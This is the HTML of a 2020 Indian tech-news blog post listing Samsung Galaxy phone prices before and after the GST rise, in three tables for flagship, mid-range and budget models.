<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://geekrepublics.com/?p=2339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekrepublics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekrepublics.com%2Fsamsung-new-phone-price-list-gst-hike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekrepublics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekrepublics.com%2Fsamsung-new-phone-price-list-gst-hike%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->
		<style type="text/css" id="wp-custom-css">
			h2{font-size:25px !important}
.buttonn{padding: 0px 0px 15px 0px;text-align: center;}
.buttonn a button{    color: white;
    background-color: #b71c1c;
    padding: 10px 15px 10px 15px;
    border-radius: 2px;
    margin: 10px 10px 10px 10px;}

/*New*/\
p,{color:black; padding-top:20px;}
span{line-height:1.8;}
ez-toc-list ez-toc-list-level-1: a,{color:black}
.tablepress{color:black}
.tablepress tfoot th, .tablepress thead th,.article-box a{color:Red !important}
a{color:red;}
.sidebar ul li a,body{color:black;}
h1,h2,h3 a{color:Black;}
.aligncenter{display: inline;padding-bottom: 30px;}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-2339 single-format-standard  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span><div role="none"tabindex="-1" class="caret-wrap 7" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span><div role="none"tabindex="-1" class="caret-wrap 12" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><div class="wrap"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><div class="wrap"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><div class="wrap"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	<style>.header-menu-sidebar .nav-ul li .wrap { position:relative; padding: 15px 0; display: flex; align-items: center; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2339"
					class="nv-single-post-wrap col post-2339 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-samsung tag-samsung-phone-new-price-list">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Samsung Galaxy prices increased in India: List of phones and new prices</h1><ul class="nv-meta-list"><li  class="meta author vcard "><img class="photo" alt="Kuldeep Bisht" src="https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=20&#038;d=mm&#038;r=g" />&nbsp;<span class="author-name fn"><a href="https://geekrepublics.com/author/kuldeep3103/" title="Posts by Kuldeep Bisht" rel="author">Kuldeep Bisht</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2020-04-03T11:06:42+01:00" content="2020-04-03">3rd April 2020</time></li><li class="meta category last"><a href="https://geekrepublics.com/category/news/" rel="category tag">News</a>, <a href="https://geekrepublics.com/category/samsung/" rel="category tag">Samsung</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="523" src="https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list.png" class="skip-lazy wp-post-image" alt="Samsung Galaxy new smartphone price list" decoding="async" fetchpriority="high" srcset="https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list.png 1920w, https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list-300x169.png 300w, https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list-1024x576.png 1024w, https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list-768x432.png 768w, https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list-1536x864.png 1536w" sizes="(max-width: 930px) 100vw, 930px" /></div><div class="nv-content-wrap entry-content"><p style="text-align: center;"><em><strong>“Samsung increased the price of their smartphone due to a hike in import duty and GTS Rate, the Samsung new phone price is listed below”</strong></em></p>
<p>Samsung increased smartphone prices in India due to increasing tax on mobile phones from to 18 percent from 12 percent. The new rule was started on 1st April, which means smartphones will become costlier than ever before. We already write on <a href="https://geekrepublics.com/redmi-mi-phone-new-price-in-india-after-gst-hike/"><strong>Xiaomi phone prices</strong></a> and <strong><a href="https://geekrepublics.com/realme-new-phone-prices-list-gst-hike/">Realme phone prices</a></strong>.</p>
<p>Samsung has increased the price of its smartphone, including the latest premium Samsung Galaxy S20 series and Samsung Galaxy Z Flip foldable phone, by up to Rs 9,000. You can check out the new price list of Samsung Smartphones.</p>
<h2>Samsung flagship phone new prices after GST</h2>

<table id="tablepress-190" class="tablepress tablepress-id-190">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Model</th><th class="column-2">Old price</th><th class="column-3">New Price</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Samsung Galaxy Fold</td><td class="column-2">Rs 1,64,999</td><td class="column-3">Rs 1,73,835</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">Samsung Galaxy Z Flip</td><td class="column-2">Rs 1,09,999</td><td class="column-3">Rs 1,15,890</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Samsung Galaxy S20</td><td class="column-2">Rs 66,999</td><td class="column-3">Rs 70,500</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Samsung Galaxy S20+</td><td class="column-2">Rs 73,999</td><td class="column-3">Rs 77,900</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Samsung Galaxy S20 Ultra</td><td class="column-2">Rs 92,999</td><td class="column-3">Rs 97,900</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Samsung Galaxy Note 10</td><td class="column-2">Rs 69,999</td><td class="column-3">Rs 73,600</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Samsung Galaxy Note 10+ 256GB</td><td class="column-2">Rs 79,999</td><td class="column-3">Rs 84,200</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">Samsung Galaxy Note 10+ 512GB</td><td class="column-2">Rs 89,999</td><td class="column-3">Rs 94,700</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Samsung Galaxy S10 128GB</td><td class="column-2">Rs 55,900</td><td class="column-3">Rs 58,800</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">Samsung Galaxy S10 512GB</td><td class="column-2">Rs 67,900</td><td class="column-3">Rs 71,400</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">Samsung Galaxy S10+ 128GB</td><td class="column-2">Rs 63,900	</td><td class="column-3">Rs 67,200</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">Samsung Galaxy S10+ 512GB</td><td class="column-2">Rs 74,900</td><td class="column-3">Rs 78,800</td>
</tr>
<tr class="row-14 even">
	<td class="column-1">Samsung Galaxy S10+ 512GB</td><td class="column-2">Rs 93,900</td><td class="column-3">Rs 98,800</td>
</tr>
<tr class="row-15 odd">
	<td class="column-1">Samsung Galaxy S10e</td><td class="column-2">Rs 44,900</td><td class="column-3">Rs 47,300</td>
</tr>
</tbody>
</table>

<p>You can see Samsung Galaxy Fold which was launched at Rs. 1,64,999 now selling at Rs. 1,73,835 almost Rs. 9000 hike. Also the flagship Samsung Galaxy S20 Ultra will set you back to Rs 97,900 instead of Rs 92,999. So, the premium smartphone price increase max up to Rs.9000.</p>
<h2>Samsung mid-range new phone prices after GST</h2>

<table id="tablepress-191" class="tablepress tablepress-id-191">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Model</th><th class="column-2">Old Price</th><th class="column-3">New Price</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Samsung Galaxy Note 10 Lite 6GB</td><td class="column-2">Rs 38,999</td><td class="column-3">Rs 41,000</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">Samsung Galaxy Note 10 Lite 8GB</td><td class="column-2">Rs 40,999</td><td class="column-3">Rs 43,100</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Samsung Galaxy S10 Lite (8GB + 128GB)</td><td class="column-2">Rs 39,999</td><td class="column-3">Rs 42,142</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Samsung Galaxy S10 Lite (8GB + 512GB)</td><td class="column-2">Rs 44,999</td><td class="column-3">Rs 47,300</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Samsung Galaxy A71</td><td class="column-2">Rs 29,999	</td><td class="column-3">Rs 31,500</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Samsung Galaxy A80</td><td class="column-2">Rs 39,990</td><td class="column-3">Rs 41,999</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Samsung Galaxy A50S (4GB+128GB)</td><td class="column-2">Rs 19,999</td><td class="column-3">Rs 21,070</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">Samsung Galaxy A51 (6GB+128GB)</td><td class="column-2">Rs 23,999	</td><td class="column-3">Rs 25,250</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Samsung Galaxy A70S (6GB+128GB)</td><td class="column-2">Rs 26,999	</td><td class="column-3">Rs 28,400</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">Samsung Galaxy A70S (8GB+128GB)</td><td class="column-2">Rs 28,999</td><td class="column-3">Rs 30,500</td>
</tr>
</tbody>
</table>

<p>Now coming to the budget smartphones, the Samsung Galaxy S10 Lite (8GB + 512GB) price has been increased to Rs 47,300 from Rs 44,999. and Samsung Galaxy Note 10 Lite 6GB is Rs. 2000 costlier than before. You can clearly see the mid-range smartphone price hike max up to Rs.3000</p>
<h2>Samsung affordable phone prices after GST hike</h2>

<table id="tablepress-192" class="tablepress tablepress-id-192">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Model</th><th class="column-2">Old price</th><th class="column-3">New price</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Samsung Galaxy A20S (4GB+64GB)</td><td class="column-2">Rs 12,999	</td><td class="column-3">Rs 13,695</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">Samsung Galaxy A30S (4GB+128GB)</td><td class="column-2">Rs 15,999</td><td class="column-3">Rs 16,856</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Samsung Galaxy M21 (4GB +64GB)</td><td class="column-2">Rs 13,499</td><td class="column-3">Rs 14,222</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Samsung Galaxy M21 (6GB+128GB)</td><td class="column-2">Rs 15,499</td><td class="column-3">Rs 16,329</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Samsung Galaxy M30S (4GB+128GB)</td><td class="column-2">Rs 13,999</td><td class="column-3">Rs 14,749</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Samsung Galaxy M30S ((6GB+128GB)</td><td class="column-2">Rs 15,999</td><td class="column-3">Rs 15,999	Rs</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Samsung Galaxy M30S (4GB+128GB)</td><td class="column-2">Rs 14,999</td><td class="column-3">Rs 15,803</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">Samsung Galaxy M31 (6GB+64GB)</td><td class="column-2">Rs 15,999</td><td class="column-3">Rs 16,856</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Samsung Galaxy M31 (6GB+128GB)</td><td class="column-2">Rs 16,999</td><td class="column-3">Rs 17,910</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">Samsung Galaxy A10S (2GB+32GB)</td><td class="column-2">Rs 8,999</td><td class="column-3">Rs 9,480</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">Samsung Galaxy J2 Core</td><td class="column-2">Rs 5,990</td><td class="column-3">Rs 6,299</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">Samsung Eider n</td><td class="column-2">Rs 1,375</td><td class="column-3">Rs 1,449</td>
</tr>
<tr class="row-14 even">
	<td class="column-1">Samsung Piton</td><td class="column-2">Rs 1,625</td><td class="column-3">Rs 1,710</td>
</tr>
<tr class="row-15 odd">
	<td class="column-1">Samsung Metro</td><td class="column-2">Rs 2,800</td><td class="column-3">Rs 2,950</td>
</tr>
<tr class="row-16 even">
	<td class="column-1">Samsung Gangga</td><td class="column-2">Rs 3,225</td><td class="column-3">Rs 3,399</td>
</tr>
<tr class="row-17 odd">
	<td class="column-1">Samsung Eider</td><td class="column-2">Rs 1,100</td><td class="column-3">Rs 1,150</td>
</tr>
</tbody>
</table>

<p>As for the affordable <strong><a href="https://geekrepublics.com/samsung-galaxy-m31-full-specifications-price-in-india/">Samsung Galaxy M31</a></strong> (6GB+64GB), which gained popularity after its huge 6,000mAh battery with the starting price Rs 15,999 is now Rs 16,856.</p>
<p>Apart from Samsung, Apple also updated the iPhone list, you can check the <strong><a href="https://geekrepublics.com/apple-iphone-new-price-list/">new iPhone prices</a>.</strong></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://geekrepublics.com/tag/samsung-phone-new-price-list/ title="Samsung phone new price list" class=samsung-phone-new-price-list rel="tag">Samsung phone new price list</a> </div> 
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samsung-new-phone-price-list-gst-hike/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://geekrepublics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="https://geekrepublics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search.." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-7" class="widget widget_block">
<h3 class="wp-block-heading">Latest Posts</h3>
</div><div id="block-15" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bf%d1%82%d0%b8%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%b0/">Как выбрать оптимальный метод вывода средств в казино мелстрой</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc/">Сравнение бонусных программ казино мелстрой и других онлайн платформ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/vai-fenikss-casino-pied-v-lab-kos-bonusus-jaunajiem-sp-l-t-jiem/">Vai Fenikss Casino piedāvā labākos bonusus jaunajiem spēlētājiem?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/cara-bermain-slot-dengan-fitur-sticky-wilds-di-rp888/">Cara Bermain Slot dengan Fitur Sticky Wilds di RP888</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/millised-on-parimad-valismaa-kasiinod-2025-aastal/">Millised on parimad välismaa kasiinod 2025. aastal</a></li>
</ul></div><div id="block-12" class="widget widget_block"></div><div id="block-13" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='300x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-17" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-20" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
